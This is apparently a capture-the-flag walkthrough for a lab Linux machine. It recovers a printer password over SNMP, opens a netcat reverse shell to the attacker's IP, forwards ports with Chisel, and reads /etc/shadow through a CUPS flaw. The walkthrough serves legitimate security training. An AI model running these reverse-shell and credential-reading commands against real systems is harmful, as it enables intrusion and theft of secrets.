Antique
Antique is an easy Linux machine featuring a network printer disclosing credentials through SNMP string which allows logging into telnet service. Foothold can be obtained by exploiting a feature in printer. CUPS administration service running locally. This service can be exploited further to gain root access on the server.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.107 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn -v

There are 2 open ports:
- 23/tcp
- 161/udp
Let’s check which services are running in these ports:
sudo nmap -sS -sU 10.10.11.107 -p T:23,U:161 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 23/tcp telnet
- 161/udp SNMPv1 server (public)
Now we will seek for vulnerabilities:
sudo nmap -sS -sU 10.10.11.107 -p T:23,U:161 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn
The scan reports nothing.
Foothold
This machine is… weird. I’m used to exploting websites and then connecting via SSH. However this machine has neither of both. We are facing a Telnet server and an SNMP server. Anyway, this machine is not hard, we just have to do our research.

When trying to connect to Telnet, we are asked for a password but also we can see a banner that indicates us something about an HP JetDirect:
telnet 10.10.11.107
When trying to connect to SNMP using the public community string, we get this string:
snmpwalk -c "public" -v1 -t 10 10.10.11.107

With this information I was completely lost, so I started to search in Google for this printer, the telnet and SNMP services. Until I found this website:

In this website, we can find this section, which explains the way to get the JetDirect’s password:

Let’s try it:

snmpget -v 1 -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0

Great, let’s now copy the output and translate it from hexademical, from which we can see a long string, however the first readable part is: P@ssw0rd@123!!123:
Let’s try this password in Telnet:

We can see that we have a command to execute system commands, so we can send us a reverse shell. I tried a few and only the nc mkfifo one worked:
exec rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.10 4444 >/tmp/f


Now we only need to grab the user flag:

Privilege Escalation
The privilege escalation of this machine isn’t intended to get command execution as root, however I will still demonstrate how to get it.
After a bit of enumeration I discover that the port 631/tcp is open, so I’m going to download and use Chisel to set up local port forwarding, first we have to execute it on our machine:
chisel server --port 8080 --reverse

Now we have to execute it on the pwned machine:
./chisel client 10.10.16.10:8080 1234:127.0.0.1:631 > /dev/null 2>&1

We can now connect to it and inspect it to get a version number:

This version number leads us to CVE-2012-5519, which leads to this GitHub project:

Let’s try what it says in the pwned machine:
cupsctl ErrorLog=/etc/shadow
curl 127.0.0.1:631/admin/log/error_log

It worked perfectly, however rockyou.txt doesn’t contain the password, we could get the root flag this way, but we want root command execution, so let’s go for it.

Resuming our enumeration, we can see that pkexec has SUID privileges:
find / -perm -4000 -ls 2>/dev/null

The only thing we have to do is transfer the PwnKit and run it: